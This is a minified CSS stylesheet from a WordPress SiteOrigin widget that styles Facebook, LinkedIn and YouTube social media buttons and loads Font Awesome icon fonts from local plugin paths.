.social-media-button-container:after{content:"";display:table;clear:both}@media (max-width:780px){.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .social-media-button-container{text-align:left}}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-facebook-0{border:1px solid;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);-moz-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);text-shadow:0 1px 0 rgb(0 0 0/.05);border-color:#273b65 #25375e #203053;background:#3a5795;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2c4270),color-stop(1,#3a5795));background:-ms-linear-gradient(bottom,#2c4270,#3a5795);background:-moz-linear-gradient(center bottom,#2c4270 0%,#3a5795 100%);background:-o-linear-gradient(#3a5795,#2c4270);color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-facebook-0.ow-button-hover:focus,.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-facebook-0.ow-button-hover:hover{background:#3d5b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2f4678),color-stop(1,#3d5b9c));background:-ms-linear-gradient(bottom,#2f4678,#3d5b9c);background:-moz-linear-gradient(center bottom,#2f4678 0%,#3d5b9c 100%);background:-o-linear-gradient(#3d5b9c,#2f4678);border-top:1px solid #2a3f6d;border-right:1px solid #273b65;border-bottom:1px solid #23355a;border-left:1px solid #273b65;color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-linkedin-0{border:1px solid;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);-moz-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);text-shadow:0 1px 0 rgb(0 0 0/.05);border-color:#014b72 #014568 #003b59;background:#0177b4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#015581),color-stop(1,#0177b4));background:-ms-linear-gradient(bottom,#015581,#0177b4);background:-moz-linear-gradient(center bottom,#015581 0%,#0177b4 100%);background:-o-linear-gradient(#0177b4,#015581);color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-linkedin-0.ow-button-hover:focus,.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-linkedin-0.ow-button-hover:hover{background:#017ebe;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#015c8b),color-stop(1,#017ebe));background:-ms-linear-gradient(bottom,#015c8b,#017ebe);background:-moz-linear-gradient(center bottom,#015c8b 0%,#017ebe 100%);background:-o-linear-gradient(#017ebe,#015c8b);border-top:1px solid #01527c;border-right:1px solid #014b72;border-bottom:1px solid #014163;border-left:1px solid #014b72;color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-youtube-0{border:1px solid;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);-moz-box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);box-shadow:inset 0 1px 0 rgb(255 255 255/.2),0 1px 2px rgb(0 0 0/.065);text-shadow:0 1px 0 rgb(0 0 0/.05);border-color:#97261c #8f241b #822118;background:#cf3427;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a4291f),color-stop(1,#cf3427));background:-ms-linear-gradient(bottom,#a4291f,#cf3427);background:-moz-linear-gradient(center bottom,#a4291f 0%,#cf3427 100%);background:-o-linear-gradient(#cf3427,#a4291f);color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-youtube-0.ow-button-hover:focus,.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button-youtube-0.ow-button-hover:hover{background:#d73729;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#ad2b21),color-stop(1,#d73729));background:-ms-linear-gradient(bottom,#ad2b21,#d73729);background:-moz-linear-gradient(center bottom,#ad2b21 0%,#d73729 100%);background:-o-linear-gradient(#d73729,#ad2b21);border-top:1px solid #a0281e;border-right:1px solid #97261c;border-bottom:1px solid #8a231a;border-left:1px solid #97261c;color:#fff!important}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button{display:inline-block;font-size:1em;line-height:1em;margin:.1em .05em;padding:1em 0;width:3em;text-align:center;vertical-align:middle;-webkit-border-radius:.25em;-moz-border-radius:.25em;border-radius:.25em}.so-widget-sow-social-media-buttons-atom-e282e1199eb2 .sow-social-media-button .sow-icon-fontawesome{display:inline-block;height:1em}@font-face{font-display:swap;font-family:"sow-fontawesome-brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.svg)format("svg")}.sow-fab{font-family:"sow-fontawesome-brands";font-style:normal!important;font-weight:400!important}@font-face{font-display:swap;font-family:"sow-fontawesome-free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.svg)format("svg")}@font-face{font-display:swap;font-family:"sow-fontawesome-free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot)format("embedded-opentype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.svg)format("svg")}.sow-icon-fontawesome{display:inline-block;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sow-icon-fontawesome[data-sow-icon]:before{content:attr(data-sow-icon)}